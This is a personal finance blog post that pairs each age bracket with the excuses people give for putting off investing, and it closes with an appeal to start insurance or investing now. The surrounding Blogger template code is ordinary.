<b>Do you know why most people retire broke?</b>&nbsp;That is the question I asked myself. So I did some research and found these common or typical answers when people are asked about whether they are investing today for the future and preparing a plan for financial security.<br />
<b><br /></b><b>At Age range 18-25</b><br />
"Me invest? Are you kidding? I don't have money! I'm still just getting my education. You can't expect me to be able to invest now. I'm young and I want to have a good time. After all, I'll be in college for a year or so. If and when I get out of college, then I'll probably start investing."<br />
<br />
<div>
<b>Between Ages 25 to 35</b><br />
"Do you really expect me to invest now? Remember I've only been working a few years. Things will be looking up soon and then I'll be able to invest. I wan to travel and enjoy life first! Right now, I have to dress well in order to make a good impression. Wait till I'm a little older. There's plenty of time."<br />
<br />
<b>Around the Age 35 to 45</b><br />
"How can I Invest now? I am now married, have children to care for, I have so many expenses in my life. Basically I have lots of responsibilities as of the moment. When the children are a little older, I can start thinking about investing."<br />
<b></b><br />
<b>From Age 45 to 55</b><br />
"I wish I could invest now, but I just can't do it. I have two children in college and it's taking every cent and more to keep them there. I've had to go into debt the last few years to meet the college bills. But that won't last forever, and then I can start investing."<br />
<br />
<b>Come Age 55 to 65</b><br />
"I know I should be investing now, but money is tight. It's not so easy for a man my age to better himself. About all I can do is hang on. Why didn't I start to invest 20 years ago? Well, maybe something will turn up."<br />
<br />
<b>Age over 65</b><br />
"Yes, it's too late now. We are living with our eldest son. It isn't so nice, but what else can we do? We have Social Security, but who can live on that? If only I had invested when I had the money. You can't invest when there is no income."<br />
<br />
Will you start your insurance/investment now, or will you procrastinate? Make a choice.<br />
<br />
<div style="text-align: center;">
<b>&#8220;A prudent person foresees danger and takes precautions. The simpleton goes blindly on and suffers the consequences.&#8221;&#8212;Proverbs 27:12, NLT</b></div>
</div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Do you know why most people retire broke?</span>
<img alt='Do you know why most people retire broke?' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwLxtXGe3oRfGk32Gz20Jn-NLhL9h4HpGcjhQoiLaQjtBT0BdZbzln1WQjPQpYe7AVEwoZkxPUnfhMlJj4ZJ1istriHzOHL6gcOnAZQQNU_PAwztfkNEZWzKn0ygmaEnSFeZ1n97_mQk-T/s72-c/retirement.jpg'/>
</span> 
                    Reviewed by <span class='reviewer'>Vernon Joseph Go</span>
                    on 
                    <span class='dtreviewed'>
Tuesday, January 19, 2016
<span class='value-title' title='Tuesday, January 19, 2016'></span>
</span> 
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.vernongo.com/search/label/Finance' rel='tag'>
Finance
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/financial%20security' rel='tag'>
financial security
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Personal%20Finance' rel='tag'>
Personal Finance
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/retirement' rel='tag'>
retirement
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2016/01/do-you-know-why-most-people-retire-broke.html&title=Do you know why most people retire broke?' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2016/01/do-you-know-why-most-people-retire-broke.html&title=Do you know why most people retire broke?' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2016/01/do-you-know-why-most-people-retire-broke.html&title=Do you know why most people retire broke?' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2016/01/do-you-know-why-most-people-retire-broke.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwLxtXGe3oRfGk32Gz20Jn-NLhL9h4HpGcjhQoiLaQjtBT0BdZbzln1WQjPQpYe7AVEwoZkxPUnfhMlJj4ZJ1istriHzOHL6gcOnAZQQNU_PAwztfkNEZWzKn0ygmaEnSFeZ1n97_mQk-T/s1600/retirement.jpg&description=Do you know why most people retire broke?' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2016/01/do-you-know-why-most-people-retire-broke.html&title=Do you know why most people retire broke?' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
retirement
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.vernongo.com/2016/01/ever-tried-fiesta-loan.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.vernongo.com/2016/01/col-financial-is-now-fund-supermarket.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwLxtXGe3oRfGk32Gz20Jn-NLhL9h4HpGcjhQoiLaQjtBT0BdZbzln1WQjPQpYe7AVEwoZkxPUnfhMlJj4ZJ1istriHzOHL6gcOnAZQQNU_PAwztfkNEZWzKn0ygmaEnSFeZ1n97_mQk-T/s1600/retirement.jpg' itemprop='url'/>
</div>
<meta content='The Lazy Investor&#39;s Way' itemprop='name'/>
<meta content='https://www.vernongo.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5340497769688560877?po=4792490594124200107&hl=en&saa=85391&origin=https://www.vernongo.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.vernongo.com/feeds/4792490594124200107/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>

            <script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.vernongo.com/2016/01/do-you-know-why-most-people-retire-broke.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'vernongo';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div class='ads-inter-box'>
<div class='section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0006";
    google_ad_slot = "2433427546";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_ads-inter_AdSense3_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Hey, Thanks for visiting!</h2>
<div class='widget-content'>
<div style="text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.youtube.com/IggyGo" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="150" data-original-width="150" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9CVk3UpgeVz_2aJeWg1Pq5e77tozu4YCuxR77V0zzz17chdmgLrPmfspq_ZcJ2brpWm55NgEl2MfPVWynW2HkHTd_zjj7bSxclp0BnL36mEqfbVAQyeImVXNo51FCvWNfiCRnPkaXWkGZ/s200/id+pix.png" width="150" /></a></div>
</div>
<td class="tr-caption" style="font-size: 11px;"><span style="font-size: 11px;">Hi, my name is <b>Vernon Joseph Go</b> and I&#8217;m a Content Creator! For more information on my work, inquiries and other opportunities, or to just say hello, feel free to get in touch.</span></td>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact me :)</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FVernonJosephGo&tabs=timeline&width=340&height=650&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="650" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='youtube' href='https://www.youtube.com/channel/UCvVgfJjAL-73SoOJGZ8tlKQ?sub_confirmation=1' title='youtube'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
</ul>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.facebook.com/cebucontentcreators/'>
<img alt='' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrIR-hPhNaYDQWhd671OoVXXz1ZaFqAsqQByQBxA7PKAA8ulD_hiOTFJuwwiYGGeO1AgsnWmeECtFi47gR-flvZ4dNl4hVmNmddy1GEU5ZMwjWGpsSHToRLdta77FaXeDXvzXTbQcGdhQL/s1600/c3badge.png' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.vernongo.com/2008/02/lupang-hinirang-yutang-tabunon-chosen-land-lyrics.html'>
<img alt='Lupang Hinirang / Yutang Tabunon / Chosen Land Lyrics' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2oM0el4YvvSEnp2tmH0EJ_bHQ8M1EWXkO1M_oZrWRGTmUPcX3o2MIuoK7hTssjVe7AQSZpQuUJyojBZEhGxDMMzAYiyAeFBq_o3NrTGkgeXYBZdLXN6oshmmmUiC0zlAzBQ3Z6FYlarsM/s72-c/independence+day.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vernongo.com/2008/02/lupang-hinirang-yutang-tabunon-chosen-land-lyrics.html'>Lupang Hinirang / Yutang Tabunon / Chosen Land Lyrics</a></div>
<div class='item-snippet'>   I just decided to blog about this because I was some what influenced with our 70+ Year Old IE Chair who has spearheaded a &quot;Cultural ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.vernongo.com/2009/12/eye-floaters-information.html'>eye floaters information</a></div>
<div class='item-snippet'>Eye Floaters, Vitreous Floaters  or Specks in the eye? Do you know what Eye floaters or Specks in the eyes are? Eye floaters are those tiny ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.vernongo.com/2008/03/top-10-philippine-bar-exams-2007.html'>(Top 10) Philippine Bar Exams 2007</a></div>
<div class='item-snippet'>The Supreme Court too two days to release the Bar results because the Office of the Bar Confidant wanted to double-Check the schools since s...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.vernongo.com/2023/10/'>October (2)</option>
<option value='https://www.vernongo.com/2023/09/'>September (6)</option>
<option value='https://www.vernongo.com/2023/08/'>August (1)</option>
<option value='https://www.vernongo.com/2023/06/'>June (3)</option>
<option value='https://www.vernongo.com/2023/05/'>May (1)</option>
<option value='https://www.vernongo.com/2023/04/'>April (1)</option>
<option value='https://www.vernongo.com/2023/03/'>March (3)</option>
<option value='https://www.vernongo.com/2023/02/'>February (5)</option>
<option value='https://www.vernongo.com/2023/01/'>January (3)</option>
<option value='https://www.vernongo.com/2022/12/'>December (3)</option>
<option value='https://www.vernongo.com/2022/11/'>November (2)</option>
<option value='https://www.vernongo.com/2022/10/'>October (4)</option>
<option value='https://www.vernongo.com/2022/09/'>September (1)</option>
<option value='https://www.vernongo.com/2022/08/'>August (1)</option>
<option value='https://www.vernongo.com/2022/07/'>July (2)</option>
<option value='https://www.vernongo.com/2022/06/'>June (6)</option>
<option value='https://www.vernongo.com/2022/05/'>May (9)</option>
<option value='https://www.vernongo.com/2022/03/'>March (4)</option>
<option value='https://www.vernongo.com/2022/02/'>February (4)</option>
<option value='https://www.vernongo.com/2022/01/'>January (1)</option>
<option value='https://www.vernongo.com/2021/12/'>December (3)</option>
<option value='https://www.vernongo.com/2021/11/'>November (5)</option>
<option value='https://www.vernongo.com/2021/10/'>October (4)</option>
<option value='https://www.vernongo.com/2021/09/'>September (10)</option>
<option value='https://www.vernongo.com/2021/08/'>August (8)</option>
<option value='https://www.vernongo.com/2021/07/'>July (6)</option>
<option value='https://www.vernongo.com/2021/06/'>June (4)</option>
<option value='https://www.vernongo.com/2021/05/'>May (1)</option>
<option value='https://www.vernongo.com/2021/04/'>April (2)</option>
<option value='https://www.vernongo.com/2021/03/'>March (4)</option>
<option value='https://www.vernongo.com/2021/02/'>February (1)</option>
<option value='https://www.vernongo.com/2021/01/'>January (3)</option>
<option value='https://www.vernongo.com/2020/12/'>December (8)</option>
<option value='https://www.vernongo.com/2020/11/'>November (5)</option>
<option value='https://www.vernongo.com/2020/10/'>October (12)</option>
<option value='https://www.vernongo.com/2020/09/'>September (9)</option>
<option value='https://www.vernongo.com/2020/08/'>August (4)</option>
<option value='https://www.vernongo.com/2020/07/'>July (6)</option>
<option value='https://www.vernongo.com/2020/06/'>June (14)</option>
<option value='https://www.vernongo.com/2020/05/'>May (3)</option>
<option value='https://www.vernongo.com/2020/04/'>April (8)</option>
<option value='https://www.vernongo.com/2020/03/'>March (5)</option>
<option value='https://www.vernongo.com/2020/02/'>February (4)</option>
<option value='https://www.vernongo.com/2020/01/'>January (4)</option>
<option value='https://www.vernongo.com/2019/12/'>December (3)</option>
<option value='https://www.vernongo.com/2019/11/'>November (7)</option>
<option value='https://www.vernongo.com/2019/10/'>October (11)</option>
<option value='https://www.vernongo.com/2019/09/'>September (5)</option>
<option value='https://www.vernongo.com/2019/08/'>August (9)</option>
<option value='https://www.vernongo.com/2019/07/'>July (9)</option>
<option value='https://www.vernongo.com/2019/06/'>June (8)</option>
<option value='https://www.vernongo.com/2019/05/'>May (8)</option>
<option value='https://www.vernongo.com/2019/04/'>April (7)</option>
<option value='https://www.vernongo.com/2019/03/'>March (15)</option>
<option value='https://www.vernongo.com/2019/02/'>February (7)</option>
<option value='https://www.vernongo.com/2019/01/'>January (4)</option>
<option value='https://www.vernongo.com/2018/12/'>December (4)</option>
<option value='https://www.vernongo.com/2018/11/'>November (5)</option>
<option value='https://www.vernongo.com/2018/10/'>October (22)</option>
<option value='https://www.vernongo.com/2018/09/'>September (11)</option>
<option value='https://www.vernongo.com/2018/08/'>August (3)</option>
<option value='https://www.vernongo.com/2018/07/'>July (5)</option>
<option value='https://www.vernongo.com/2018/06/'>June (4)</option>
<option value='https://www.vernongo.com/2018/05/'>May (4)</option>
<option value='https://www.vernongo.com/2018/04/'>April (2)</option>
<option value='https://www.vernongo.com/2018/03/'>March (6)</option>
<option value='https://www.vernongo.com/2018/02/'>February (6)</option>
<option value='https://www.vernongo.com/2018/01/'>January (6)</option>
<option value='https://www.vernongo.com/2017/12/'>December (6)</option>
<option value='https://www.vernongo.com/2017/11/'>November (6)</option>
<option value='https://www.vernongo.com/2017/10/'>October (10)</option>
<option value='https://www.vernongo.com/2017/09/'>September (3)</option>
<option value='https://www.vernongo.com/2017/08/'>August (5)</option>
<option value='https://www.vernongo.com/2017/07/'>July (5)</option>
<option value='https://www.vernongo.com/2017/06/'>June (6)</option>
<option value='https://www.vernongo.com/2017/05/'>May (4)</option>
<option value='https://www.vernongo.com/2017/04/'>April (18)</option>
<option value='https://www.vernongo.com/2017/03/'>March (9)</option>
<option value='https://www.vernongo.com/2017/01/'>January (5)</option>
<option value='https://www.vernongo.com/2016/12/'>December (5)</option>
<option value='https://www.vernongo.com/2016/11/'>November (4)</option>
<option value='https://www.vernongo.com/2016/10/'>October (5)</option>
<option value='https://www.vernongo.com/2016/09/'>September (5)</option>
<option value='https://www.vernongo.com/2016/08/'>August (4)</option>
<option value='https://www.vernongo.com/2016/07/'>July (8)</option>
<option value='https://www.vernongo.com/2016/06/'>June (2)</option>
<option value='https://www.vernongo.com/2016/05/'>May (1)</option>
<option value='https://www.vernongo.com/2016/04/'>April (4)</option>
<option value='https://www.vernongo.com/2016/03/'>March (6)</option>
<option value='https://www.vernongo.com/2016/02/'>February (10)</option>
<option value='https://www.vernongo.com/2016/01/'>January (18)</option>
<option value='https://www.vernongo.com/2015/12/'>December (2)</option>
<option value='https://www.vernongo.com/2015/11/'>November (3)</option>
<option value='https://www.vernongo.com/2015/10/'>October (1)</option>
<option value='https://www.vernongo.com/2015/09/'>September (2)</option>
<option value='https://www.vernongo.com/2015/08/'>August (3)</option>
<option value='https://www.vernongo.com/2015/07/'>July (2)</option>
<option value='https://www.vernongo.com/2015/06/'>June (3)</option>
<option value='https://www.vernongo.com/2015/05/'>May (2)</option>
<option value='https://www.vernongo.com/2015/04/'>April (2)</option>
<option value='https://www.vernongo.com/2015/03/'>March (5)</option>
<option value='https://www.vernongo.com/2015/02/'>February (3)</option>
<option value='https://www.vernongo.com/2015/01/'>January (8)</option>
<option value='https://www.vernongo.com/2014/12/'>December (6)</option>
<option value='https://www.vernongo.com/2014/11/'>November (6)</option>
<option value='https://www.vernongo.com/2014/10/'>October (3)</option>
<option value='https://www.vernongo.com/2014/09/'>September (2)</option>
<option value='https://www.vernongo.com/2014/08/'>August (2)</option>
<option value='https://www.vernongo.com/2014/07/'>July (5)</option>
<option value='https://www.vernongo.com/2014/06/'>June (4)</option>
<option value='https://www.vernongo.com/2014/05/'>May (4)</option>
<option value='https://www.vernongo.com/2014/04/'>April (2)</option>
<option value='https://www.vernongo.com/2014/03/'>March (1)</option>
<option value='https://www.vernongo.com/2014/02/'>February (2)</option>
<option value='https://www.vernongo.com/2014/01/'>January (4)</option>
<option value='https://www.vernongo.com/2013/12/'>December (1)</option>
<option value='https://www.vernongo.com/2013/11/'>November (1)</option>
<option value='https://www.vernongo.com/2013/10/'>October (1)</option>
<option value='https://www.vernongo.com/2013/09/'>September (1)</option>
<option value='https://www.vernongo.com/2013/07/'>July (2)</option>
<option value='https://www.vernongo.com/2013/06/'>June (3)</option>
<option value='https://www.vernongo.com/2013/05/'>May (1)</option>
<option value='https://www.vernongo.com/2013/04/'>April (1)</option>
<option value='https://www.vernongo.com/2013/03/'>March (2)</option>
<option value='https://www.vernongo.com/2013/02/'>February (2)</option>
<option value='https://www.vernongo.com/2013/01/'>January (1)</option>
<option value='https://www.vernongo.com/2012/12/'>December (3)</option>
<option value='https://www.vernongo.com/2012/11/'>November (6)</option>
<option value='https://www.vernongo.com/2012/10/'>October (5)</option>
<option value='https://www.vernongo.com/2012/09/'>September (5)</option>
<option value='https://www.vernongo.com/2012/08/'>August (4)</option>
<option value='https://www.vernongo.com/2012/07/'>July (3)</option>
<option value='https://www.vernongo.com/2012/06/'>June (4)</option>
<option value='https://www.vernongo.com/2012/05/'>May (3)</option>
<option value='https://www.vernongo.com/2012/04/'>April (2)</option>
<option value='https://www.vernongo.com/2012/03/'>March (3)</option>
<option value='https://www.vernongo.com/2012/02/'>February (7)</option>
<option value='https://www.vernongo.com/2012/01/'>January (8)</option>
<option value='https://www.vernongo.com/2011/12/'>December (7)</option>
<option value='https://www.vernongo.com/2011/11/'>November (9)</option>
<option value='https://www.vernongo.com/2011/10/'>October (8)</option>
<option value='https://www.vernongo.com/2011/09/'>September (23)</option>
<option value='https://www.vernongo.com/2011/08/'>August (13)</option>
<option value='https://www.vernongo.com/2011/07/'>July (22)</option>
<option value='https://www.vernongo.com/2011/06/'>June (10)</option>
<option value='https://www.vernongo.com/2011/05/'>May (11)</option>
<option value='https://www.vernongo.com/2011/04/'>April (13)</option>
<option value='https://www.vernongo.com/2011/03/'>March (19)</option>
<option value='https://www.vernongo.com/2011/02/'>February (30)</option>
<option value='https://www.vernongo.com/2011/01/'>January (27)</option>
<option value='https://www.vernongo.com/2010/12/'>December (29)</option>
<option value='https://www.vernongo.com/2010/11/'>November (19)</option>
<option value='https://www.vernongo.com/2010/10/'>October (25)</option>
<option value='https://www.vernongo.com/2010/09/'>September (25)</option>
<option value='https://www.vernongo.com/2010/08/'>August (26)</option>
<option value='https://www.vernongo.com/2010/07/'>July (39)</option>
<option value='https://www.vernongo.com/2010/06/'>June (27)</option>
<option value='https://www.vernongo.com/2010/05/'>May (38)</option>
<option value='https://www.vernongo.com/2010/04/'>April (24)</option>
<option value='https://www.vernongo.com/2010/03/'>March (10)</option>
<option value='https://www.vernongo.com/2010/02/'>February (15)</option>
<option value='https://www.vernongo.com/2010/01/'>January (27)</option>
<option value='https://www.vernongo.com/2009/12/'>December (22)</option>
<option value='https://www.vernongo.com/2009/11/'>November (25)</option>
<option value='https://www.vernongo.com/2009/10/'>October (15)</option>
<option value='https://www.vernongo.com/2009/09/'>September (12)</option>
<option value='https://www.vernongo.com/2009/08/'>August (8)</option>
<option value='https://www.vernongo.com/2009/07/'>July (9)</option>
<option value='https://www.vernongo.com/2009/06/'>June (6)</option>
<option value='https://www.vernongo.com/2009/05/'>May (7)</option>
<option value='https://www.vernongo.com/2009/04/'>April (4)</option>
<option value='https://www.vernongo.com/2009/03/'>March (5)</option>
<option value='https://www.vernongo.com/2009/02/'>February (6)</option>
<option value='https://www.vernongo.com/2009/01/'>January (6)</option>
<option value='https://www.vernongo.com/2008/12/'>December (7)</option>
<option value='https://www.vernongo.com/2008/11/'>November (8)</option>
<option value='https://www.vernongo.com/2008/10/'>October (10)</option>
<option value='https://www.vernongo.com/2008/08/'>August (1)</option>
<option value='https://www.vernongo.com/2008/07/'>July (2)</option>
<option value='https://www.vernongo.com/2008/06/'>June (3)</option>
<option value='https://www.vernongo.com/2008/05/'>May (10)</option>
<option value='https://www.vernongo.com/2008/04/'>April (15)</option>
<option value='https://www.vernongo.com/2008/03/'>March (14)</option>
<option value='https://www.vernongo.com/2008/02/'>February (13)</option>
<option value='https://www.vernongo.com/2008/01/'>January (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Branding'>Branding</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Business'>Business</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Financial%20Literacy'>Financial Literacy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Kool%20Adventure%20Camp'>Kool Adventure Camp</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Lazy%20Investing'>Lazy Investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life'>Life</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life%20Insurance'>Life Insurance</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Money'>Money</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/People'>People</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal'>Personal</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal%20Finance'>Personal Finance</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Perspective'>Perspective</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Real%20Estate'>Real Estate</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Reflection'>Reflection</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Social%20Media'>Social Media</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Stock%20Market'>Stock Market</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Travel'>Travel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investing'>investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investment'>investment</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#FFFFFF;' title='Blogger Template'>MyBloggerThemes</a>
</p>
<span id='back-to-top'>Back To Top <i class='fa fa-hand-o-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

